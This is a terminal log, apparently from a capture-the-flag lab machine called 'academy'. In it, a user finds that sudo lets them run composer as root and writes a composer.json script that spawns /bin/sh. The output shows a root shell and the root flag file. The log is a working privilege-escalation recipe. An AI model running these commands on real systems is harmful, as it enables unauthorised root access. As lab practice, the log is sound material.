 $ sudo su
[sudo] password for mrb3n:
Sorry, user mrb3n is not allowed to execute '/usr/bin/su' as root on academy.
$ sudo -l
[sudo] password for mrb3n:
Matching Defaults entries for mrb3n on academy:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User mrb3n may run the following commands on academy:
    (ALL) /usr/bin/composer
$ TF=$(mktemp -d)
$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
$ sudo composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined sym
bol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory
)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: unde
fined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file
or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
composer.json
# cd /root
# ls
academy.txt  root.txt  snap
#